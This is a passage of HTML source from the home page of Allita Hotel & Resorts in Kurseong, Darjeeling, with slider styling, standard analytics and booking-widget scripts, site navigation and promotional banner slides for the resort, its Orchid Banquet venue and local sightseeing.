.n-uc-zosP4YQ218oM{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-gV73WrZ7Ws8d{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-lgiqJwoma3fE{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-uSrgYhxgzMpr{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--ssfont-scale:0.9}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:10px 0px 10px 0px}div#n2-ss-2 .n-uc-11306daf21de7-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-11306daf21de7{max-width: 650px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-aSE8SQse7ezc{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-7b2pG30jCqDI{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3EyabXo7y3oU{align-self:center;;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--margin-top:10px;align-self:center;}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:60px 0px 0px 0px}div#n2-ss-2 .n-uc-12216b116e791-inner{padding:0px 0px 10px 0px;justify-content:flex-end}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-qIcM2o3AcB4n{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-u66ygLurxvGc{--ssfont-scale:0.6}div#n2-ss-2 .n-uc-Bm831D8sKB92{--ssfont-scale:0.7}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--margin-top:10px;align-self:center;;--ssfont-scale:0.7}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{padding:0px 0px 0px 0px;justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{--ssfont-scale:0.5}div#n2-ss-2 .n-uc-gV73WrZ7Ws8d{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-lgiqJwoma3fE{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-uSrgYhxgzMpr{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--margin-top:10px;--margin-right:10px;--margin-bottom:10px;--margin-left:10px;align-self:center;;--ssfont-scale:0.9}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type="text/javascript" src="wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#cca152";
/* ]]> */
</script>
<script type="text/javascript" async src="menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="wp-content/plugins/add-to-any/addtoany.min_ver-1.1.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="post_grid_scripts-js-extra">
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.4.3" id="post_grid_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.allitaresorts.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allitaresorts.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.3"/>
<link rel="shortlink" href="/"/>
<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"allita"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWGJLRG');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.allitaresorts.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->                <style type="text/css" media="all" id="siteorigin-panels-layouts-head">/* Layout 3503 */ #pgc-3503-0-0 , #pgc-3503-2-0 , #pgc-3503-4-0 , #pgc-3503-6-0 , #pgc-3503-7-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-3503-0 , #pg-3503-1 , #pg-3503-2 , #pg-3503-3 , #pg-3503-4 , #pg-3503-5 , #pg-3503-6 , #pg-3503-7 , #pl-3503 .so-panel { margin-bottom:30px } #pgc-3503-1-0 , #pgc-3503-1-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-3503-3-0 , #pgc-3503-3-1 , #pgc-3503-3-2 , #pgc-3503-5-0 , #pgc-3503-5-1 , #pgc-3503-5-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pgc-3503-8-0 { width:60%;width:calc(60% - ( 0.4 * 30px ) ) } #pgc-3503-8-1 { width:40%;width:calc(40% - ( 0.6 * 30px ) ) } #pl-3503 .so-panel:last-of-type { margin-bottom:0px } #pg-3503-0.panel-has-style > .panel-row-style, #pg-3503-0.panel-no-style , #pg-3503-1.panel-has-style > .panel-row-style, #pg-3503-1.panel-no-style , #pg-3503-2.panel-has-style > .panel-row-style, #pg-3503-2.panel-no-style , #pg-3503-3.panel-has-style > .panel-row-style, #pg-3503-3.panel-no-style , #pg-3503-4.panel-has-style > .panel-row-style, #pg-3503-4.panel-no-style , #pg-3503-5.panel-has-style > .panel-row-style, #pg-3503-5.panel-no-style , #pg-3503-6.panel-has-style > .panel-row-style, #pg-3503-6.panel-no-style , #pg-3503-7.panel-has-style > .panel-row-style, #pg-3503-7.panel-no-style , #pg-3503-8.panel-has-style > .panel-row-style, #pg-3503-8.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-3503-0.panel-no-style, #pg-3503-0.panel-has-style > .panel-row-style, #pg-3503-0 , #pg-3503-1.panel-no-style, #pg-3503-1.panel-has-style > .panel-row-style, #pg-3503-1 , #pg-3503-2.panel-no-style, #pg-3503-2.panel-has-style > .panel-row-style, #pg-3503-2 , #pg-3503-3.panel-no-style, #pg-3503-3.panel-has-style > .panel-row-style, #pg-3503-3 , #pg-3503-4.panel-no-style, #pg-3503-4.panel-has-style > .panel-row-style, #pg-3503-4 , #pg-3503-5.panel-no-style, #pg-3503-5.panel-has-style > .panel-row-style, #pg-3503-5 , #pg-3503-6.panel-no-style, #pg-3503-6.panel-has-style > .panel-row-style, #pg-3503-6 , #pg-3503-7.panel-no-style, #pg-3503-7.panel-has-style > .panel-row-style, #pg-3503-7 , #pg-3503-8.panel-no-style, #pg-3503-8.panel-has-style > .panel-row-style, #pg-3503-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3503-0 > .panel-grid-cell , #pg-3503-0 > .panel-row-style > .panel-grid-cell , #pg-3503-1 > .panel-grid-cell , #pg-3503-1 > .panel-row-style > .panel-grid-cell , #pg-3503-2 > .panel-grid-cell , #pg-3503-2 > .panel-row-style > .panel-grid-cell , #pg-3503-3 > .panel-grid-cell , #pg-3503-3 > .panel-row-style > .panel-grid-cell , #pg-3503-4 > .panel-grid-cell , #pg-3503-4 > .panel-row-style > .panel-grid-cell , #pg-3503-5 > .panel-grid-cell , #pg-3503-5 > .panel-row-style > .panel-grid-cell , #pg-3503-6 > .panel-grid-cell , #pg-3503-6 > .panel-row-style > .panel-grid-cell , #pg-3503-7 > .panel-grid-cell , #pg-3503-7 > .panel-row-style > .panel-grid-cell , #pg-3503-8 > .panel-grid-cell , #pg-3503-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-3503-1-0 , #pgc-3503-3-0 , #pgc-3503-3-1 , #pgc-3503-5-0 , #pgc-3503-5-1 , #pgc-3503-8-0 { margin-bottom:30px } #pl-3503 .panel-grid-cell { padding:0 } #pl-3503 .panel-grid .panel-grid-cell-empty { display:none } #pl-3503 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.allitaresorts.com/wp-content/uploads/2020/04/cropped-allita-logo-png-1-270x270.png"/>
<style type="text/css">
*[id^='readlink'] {
 font-weight: normal;
 color: #cca152;
 background: #ffffff;
 padding: 1px;
 border-bottom: 1px solid #cca152;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}
*[id^='readlink']:hover {
 font-weight: normal;
 color: #cc8a10;
 padding: 1px;
 border-bottom: 1px solid #cca152;
}
*[id^='readlink']:focus {
 outline: none;
 color: #cca152;
}
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" type="text/css" href="wp-content/themes/foundry/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="wp-content/themes/foundry/style/css/viewbox.css"/>
<script src="jquery-1.12.4.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133938681-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-133938681-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '235009247425482'); 
 fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Staah booking widget -->
<script id="BEJSGROUP" data-bejsgroupfilepath="https://maxbe.staah.net/widget/BEwidget/mainwidgetbe.js"></script><script>if (localStorage.getItem("BEJSGROUP") === null) {var BEJSGroupFilePath_VARVN="1.0.0.0";}else{var BEJSGroupFilePath_VARVN=localStorage.getItem("BEJSGROUP");}var displayViewIdsElement = document.getElementById("BEJSGROUP").getAttribute("data-BEJSGroupFilePath");document.getElementById("BEJSGROUP").src = displayViewIdsElement+"?v="+BEJSGroupFilePath_VARVN;window.addEventListener("load", function() {callGroupWidget("em4AeBf1BAXJnj5YLJI7Cd7EyKJodaNCzQFi53saT7o=");});</script>
<!-- End Staah booking widget -->
<!-- Global site tag (gtag.js) - Google Ads: 306583754 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-306583754"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-306583754');
</script>
<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-306583754/GwnICIy7ntwDEMqxmJIB'});
</script>		
<meta name="google-site-verification" content="5KhXgCUINYUUXR_Jf2Tdt-4tD-E4RsnBh8B7FqY2jPQ"/>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);</script><script src="https://www.allitaresorts.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=4e06d1a7" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min_ver-4e06d1a7.js" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min_ver-4e06d1a7.js" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min_ver-4e06d1a7.js" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1400,"slideOuterHeight":788,"sliderWidth":1400,"sliderHeight":788,"slideWidth":1400,"slideHeight":788},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1400,"height":788,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":394,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":180,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>
<body class="home page-template page-template-template-allita-home page-template-template-allita-home-php page page-id-3503 siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home custom-forms normal-layout parallax-3d btn-regular wpb-js-composer js-comp-ver-5.7 vc_responsive">
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWGJLRG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
<div id="page">
<div class="nav-container">
  <nav class="absolute">
    <div class="nav-utility">
      <div class="module left">
                <span class="sub">
        ✆ (+91) 7478050117 / 7478050124        </span>
              </div>
      <div class="module right"><a class="btn btn-sm fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true" target="_blank">For Booking</a></div>
    </div>
    <div class="nav-bar">
      <div class="module left"><!--<a href=""><img class="logo logo-light" alt="Logo - Allita" src="/images/logo1.png">--><img class="logo logo-dark" alt="Allita Resorts Logo" src="wp-content/themes/foundry/images/logo2.png"></a></div>
<!--      <a href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&individual=true" target="_blank" class="mobbookingbut">For Booking</a>-->
      <div class="module widget-handle mobile-toggle right visible-sm visible-xs"><i class="ti-menu"></i></div>
      <div class="module-group right">
        <div class="module left">
          <ul class="menu" id="menu-standard-navigation"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1500"><a href="#">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="rooms/">Rooms</a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="spa-gym/">Spa – Gym</a></li>
</ul>
</li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="dining/">Dining</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1505"><a href="#">Experiences</a>
<ul class="sub-menu">
	<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="experience-kurseong/">Experience Kurseong</a></li>
	<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="experience-allita/">Experience Allita</a></li>
</ul>
</li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="orchid-banquet/">Orchid Banquet</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="blog/">Blog</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="contact/">Contact</a></li>
</ul>        </div>
      </div>
    </div>
  </nav>
</div>
<div class="main-container">
<!--Header End-->
<section class="light-wrapper normal-padding vc_row wpb_row vc_row-fluid light-wrapper normal-padding banner-area">
  <div class="container ">
    <div class="row">
      <div class="wpb_column vc_column_container col-md-12">
        <div class="vc_column-inner">
          <div class="wpb_wrapper">
            <div class="wpb_text_column wpb_content_element ">
              <div class="wpb_wrapper hmecontent">
                <div id="pl-3503" class="panel-layout"><div id="pg-3503-0" class="panel-grid panel-has-style"><div class="hm-banner-blk-1 panel-row-style panel-row-style-for-3503-0" id="home-banner-row"><div id="pgc-3503-0-0" class="panel-grid-cell"><div id="panel-3503-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0"><div class="allita-home-banner-blk-1 panel-widget-style panel-widget-style-for-3503-0-0-0" id="allita-home-banner"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">
                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="45" data-x="55" data-y="66" data-alt="Allita Hotel &amp; Resorts Kurseong" data-title="" style="opacity:0.45;--ss-o-pos-x:55%;--ss-o-pos-y:66%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="Allita Hotel &amp; Resorts Kurseong" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="40" data-x="47" data-y="64" data-alt="" data-title="" style="opacity:0.4;--ss-o-pos-x:47%;--ss-o-pos-y:64%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="40" data-x="58" data-y="60" data-alt="" data-title="" style="opacity:0.4;--ss-o-pos-x:58%;--ss-o-pos-y:60%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1400 788" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="Allita Hotel &amp; Resorts Kurseong" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Allita Hotel & Resorts Kurseong</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ZtMkNj2OusXM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-11306daf21de7" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-11306daf21de7-inner"><div class="n2-ss-layer n2-ow n-uc-aSE8SQse7ezc" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Welcome To</div></div><div class="n2-ss-layer n2-ow n-uc-7b2pG30jCqDI" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item2" class="n2-font-bc8e8d376f790899018c37bdb0992dad-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Allita Hotel & Resorts</div></div><div class="n2-ss-layer n2-ow n-uc-3EyabXo7y3oU" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item3" class="n2-font-2f672cf2b275dfc1a94f09bee37cd2d6-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Located at the foothills of the Himalaya, and dotted with white little orchids, Kurseong, Darjeeling is a sight to behold.</div></div><div class="n2-ss-layer n2-ow n-uc-3QqNgbmrkcik n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-0214e73e6d908131748804d16c09fb64-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="experience-allita/"><div><div>Explore</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="2" data-title="allita-banner-2" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">allita-banner-2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-D5pwho17VmkW" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-12216b116e791" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-12216b116e791-inner"><div class="n2-ss-layer n2-ow n-uc-qIcM2o3AcB4n" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item5" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover n2-style-f8293b450b12ef15d5c4ff97a617a3e3-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Have A Fairytale Wedding</div></div><div class="n2-ss-layer n2-ow n-uc-u66ygLurxvGc" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item6" class="n2-font-bc8e8d376f790899018c37bdb0992dad-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">The Orchid Banquet</div></div><div class="n2-ss-layer n2-ow n-uc-Bm831D8sKB92" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item7" class="n2-font-a79b59d496f21864be9f227ec4ca199f-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Overlooking the splendor of the greenery of the back woods and the finely manicured garden of the Allita property, stands the Orchid Banquet, a stellar, luxurious venue to hold meetings and conferences or a perfect small get together to memorize special occasions.<br></div></div><div class="n2-ss-layer n2-ow n-uc-WIMrpNg4qbLf n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-581df320a892917a8567d04e1010da4c-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="orchid-banquet/"><div><div>Know More</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="3" data-title="allita-banner-3" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">allita-banner-3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zosP4YQ218oM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-19a4d802ecd73" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-19a4d802ecd73-inner"><div class="n2-ss-layer n2-ow n-uc-gV73WrZ7Ws8d" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item9" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Kurseong in Darjeeling</div></div><div class="n2-ss-layer n2-ow n-uc-lgiqJwoma3fE" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item10" class="n2-font-b721d478f579aacad1e77b2a1c1a5aa4-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">The City of white orchid</div></div><div class="n2-ss-layer n2-ow n-uc-uSrgYhxgzMpr" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item11" class="n2-font-7979e537a03c78dc95aef1f91afc253e-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">At Kurseong, Darjeeling enjoy scenic tour of the Makaibari Tea Garden or escape into the adventurous world of trekking to unleash your true, wild self. </div></div><div class="n2-ss-layer n2-ow n-uc-jGXY2PXe8Ewn n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-581df320a892917a8567d04e1010da4c-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="experience-kurseong/"><div><div>Explore</div></div></a></div></div></div></div></div></div></div>                    </div>
                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div 